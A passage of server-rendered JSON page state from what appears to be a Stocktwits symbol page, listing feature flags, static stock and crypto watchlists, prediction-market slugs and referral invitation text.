ORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"id":4673590,"name":"statis crypto Watchlist","static":true,"symbols":[{"symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X"},{"symbol":"ETH.X","symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum","id":13016},{"title":"Solana","deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL"},{"deeplink":"coins/ripple","id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple"},{"title":"Dogecoin","deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE"},{"id":14054,"symbol":"ADA.X","symbol_display":"ADA","title":"Cardano","deeplink":"coins/cardano"}]},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","MSFT":"will-msft-reach-525-in-january","SPY":"will-2-fed-rate-cuts-happen-in-2026","ETH.X":"what-price-will-ethereum-hit-before-2027","NVDA":"will-nvda-reach-200-in-january","SYMBOLS_DEFAULT":false,"SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","NFLX":"will-nflx-reach-105-in-january","AEN":false,"HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","GOOG":"will-googl-reach-330-in-january","GOOGL":"will-googl-reach-330-in-january","PLTR":"will-pltr-dip-to-192-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","SYMBOL_AD_POSITION":"below","BTC.X":"will-bitcoin-outperform-gold-in-2026","OPEN":"will-open-reach-7-in-january","SOL.X":"what-price-will-solana-hit-before-2027","HOOD":"robinhood-launches-prediction-market-through-miaxdx-by-march-31","TSLA":"will-tsla-dip-to-480-in-january","AMZN":"will-amzn-reach-240-in-january","AAPL":"will-aapl-reach-288-in-january","HOMEPAGE_AD_POSITION":"above","META":"will-meta-reach-700-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-netflix-close-warner-bros-acquisition","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"id":4673581,"name":"statis IN Watchlist","static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"id":19623,"symbol":"TCS.NSE","title":"Tata Consultancy Services"},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"symbol":"ITC.NSE","title":"ITC Ltd.","id":19608},{"symbol":"BTC.X","title":"Bitcoin","id":11418},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}]},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY"},{"symbol":"QQQ","symbol_display":"QQQ","title":"Invesco QQQ Trust Series 1","id":9581},{"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol_display":"TSLA","title":"Tesla Inc","id":8660,"symbol":"TSLA"},{"symbol_display":"MSFT","title":"Microsoft Corporation","id":2735,"symbol":"MSFT"},{"symbol":"NVDA","symbol_display":"NVDA","title":"NVIDIA Corp","id":2925}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"invalidateKeys":[["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}]],"regionSSR":"ALL","serverAsPath":"/coins/epic-chain","serverPathname":"/symbol/[symbol]/[[...tab]]","userData":{"cfCountry":"US","isAuthenticated":false}},"__N_SSP":true,"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"id":4673590,"name":"statis crypto Watchlist","static":true,"symbols":[{"symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X"},{"symbol":"ETH.X","symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum","id":13016},{"title":"Solana","deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL"},{"deeplink":"coins/ripple","id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple"},{"title":"Dogecoin","deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE"},{"id":14054,"symbol":"ADA.X","symbol_display":"ADA","title":"Cardano","deeplink":"coins/cardano"}]},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","MSFT":"will-msft-reach-525-in-january","SPY":"will-2-fed-rate-cuts-happen-in-2026","ETH.X":"what-price-will-ethereum-hit-before-2027","NVDA":"will-nvda-reach-200-in-january","SYMBOLS_DEFAULT":false,"SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","NFLX":"will-nflx-reach-105-in-january","AEN":false,"HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","GOOG":"will-googl-reach-330-in-january","GOOGL":"will-googl-reach-330-in-january","PLTR":"will-pltr-dip-to-192-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","SYMBOL_AD_POSITION":"below","BTC.X":"will-bitcoin-outperform-gold-in-2026","OPEN":"will-open-reach-7-in-january","SOL.X":"what-price-will-solana-hit-before-2027","HOOD":"robinhood-launches-prediction-market-through-miaxdx-by-march-31","TSLA":"will-tsla-dip-to-480-in-january","AMZN":"will-amzn-reach-240-in-january","AAPL":"will-aapl-reach-288-in-january","HOMEPAGE_AD_POSITION":"above","META":"will-meta-reach-700-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-netflix-close-warner-bros-acquisition","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"id":4673581,"name":"statis IN Watchlist","static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"id":19623,"symbol":"TCS.NSE","title":"Tata Consultancy Services"},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"symbol":"ITC.NSE","title":"ITC Ltd.","id":19608},{"symbol":"BTC.X","title":"Bitcoin","id":11418},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}]},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY"},{"symbol":"QQQ","symbol_display":"QQQ","title":"Invesco QQQ Trust Series 1","id":9581},{"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol_display":"TSLA","title":"Tesla Inc","id":8660,"symbol":"TSLA"},{"symbol_display":"MSFT","title":"Microsoft Corporation","id":2735,"symbol":"MSFT"},{"symbol":"NVDA","symbol_display":"NVDA","title":"NVIDIA Corp","id":2925}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":t